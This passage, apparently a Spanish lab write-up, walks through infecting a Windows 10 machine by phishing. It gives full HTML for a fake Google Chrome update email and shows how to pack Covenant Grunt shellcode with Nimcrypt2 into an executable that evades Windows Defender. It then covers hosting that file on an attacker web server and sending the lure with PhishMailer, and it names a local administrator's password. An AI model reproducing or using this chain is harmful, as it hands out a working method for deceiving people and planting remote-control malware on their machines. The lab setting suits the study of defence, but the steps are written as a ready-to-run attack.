

Podemos ver como detecta directamente el Grunt sin ofuscar:



Eliminándolo de la carpeta:



En cambio el EXE ofuscado no es detectado.

Llegando a ejecutarlo sin problemas:

## Ataque:

Vamos a usar este programa para tomar el control de la máquina de Windows10, la IP de esta máquina es 192.168.1.135.

EL usuario que usaremos será el usuario Administrador local de este sistema que es Alesander ‘abc123.’ .

Para realizar este ataque de phishing coy usar esta aplicación PhishMailer: <https://github.com/BiZken/PhishMailer>

Lo que haré es crear un correo electrónico que simule ser del equipo de correo de Google, en ese correo se dirá que está disponible la nueva versión de Google Chrome, y que la descargues pulsando en el botón descargar.

Cuando pulsen en el botón descargar se redirigirán a mi servidor web y se bajaran él .exe del Grunt de Covenant, con lo cual al ejecutarlo quedarán infectado.

Lo primero que haré será preparar el correo electrónico.

Teniendo este código html:

<!DOCTYPE html>

<html>

<head>

    <title>¡Descarga la última versión de Chrome hoy mismo!</title>

    <style>

        .container {

            max-width: 500px;

            margin: 0 auto;

            padding: 20px;

            background-color: #f2f2f2;

            text-align: center;

            font-family: Arial, sans-serif;

            font-size: 16px;

            line-height: 1.5;

            border-radius: 5px;

        }

        .logo {

            width: 100px;

            height: auto;

            margin-bottom: 20px;

        }

        .button {

            display: inline-block;

            padding: 10px 20px;

            background-color: #4285f4;

            color: #fff;

            font-size: 18px;

            font-weight: bold;

            text-align: center;

            text-decoration: none;

            border-radius: 5px;

            transition: background-color 0.3s ease;

        }

        .button:hover {

            background-color: #3367d6;

        }

    </style>

</head>

<body>

    <div class="container">

        <img class="logo" src="https://www.google.com/chrome/static/images/chrome-logo.svg" alt="Chrome logo">

        <h1>¡La última versión de Chrome ya está disponible!</h1>

        <p>Estimado usuario de Chrome,</p>

        <p>Estamos emocionados de anunciar que la última versión de Chrome ya está disponible para su descarga. Con una serie de nuevas características emocionantes, esta versión es más rápida y segura que nunca.</p>

        <a href="https://www.google.com/chrome/" class="button">Descargar ahora</a>

        <p>Gracias por usar Chrome,</p>

        <p>El equipo de Google</p>

    </div>

</body>

</html>

Y esta visualización:



Ahora crearemos el paiload.

Voy usar este script de GitHub para ofuscar el código:

<https://github.com/icyguider/Nimcrypt2>

Los pasos para instalarlo son:

1. Primero ejecutamos está domando: “ sudo apt install gcc mingw-64 xz-utils git”
2. Ahora ejecutamos este otro, y cuando nos pida responder escribiremos yes:” curl https://nim-lang.org/choosenim/init.sh -sSf | sh

echo "export PATH=$HOME/.nimble/bin:$PATH" >> ~/.bashrc export PATH=$HOME/.nimble/bin:$PATH “

1. Ahora ejecutamos este comando: “ nimble install winim nimcrypto docopt ptr_math strenc “
2. Y por último nos movemos a la carpeta del programa y lo compilamos con este comando: “ nim c -d=reléase –cc:gcc –embedsrc=on –hints=on –app=console –cpu=amd64 –out=nimcrypt nimcrypt.nim “

Una vez realizado estos pasos nuestro programa ya funcionaria.

Ahora iremos a Covenant y generaremos un shellcode:





Primero le daremos a Generate y después a Download.

Ahora iremos a la carpeta donde este instalado Nimcrypt2:



Ahora escribiremos el siguiente comando:

./nimcrypt -f /home/parrot/Descargas/GruntHTTP.bin -t raw -p svchost -o abreme.exe

-f será la ruta donde está el shellcode generado

-t será el tipo, en este caso raw

-p el proceso sobre el que va correr este ejecutable

-o el archivo de salida



Ahora guardaremos el exe en el servidor web de Covenant:







Ahora usaré la aplicación PhisMailer, la instalación es sencilla sería hacer un git clone del proyecto, movernos a la carpeta extraída y ejecutar este comando:

python3 PhishMailer.py

Ejecutando el programa:



Ahora crearemos el correo electrónico que enviaremos con la aplicación antes mencionada:



Cambiaré esta href por la dirección del Grunt de covenant:

http://192.168.1.44/abreme.exe



Lo primero que voy hacer es activar el Windows Defender:



Crearemos un correo fake en yopmail:



Que será a quien le envíe el correo.

Primero lo que vamos hacer es guardar nuestro correo html en la ruta donde se guardan los templates en PhisMailer. Que es /home/parrot/Programas/PhishMailer/:





Ahora enviaremos el correo, para eso elegiremos la opción 30:

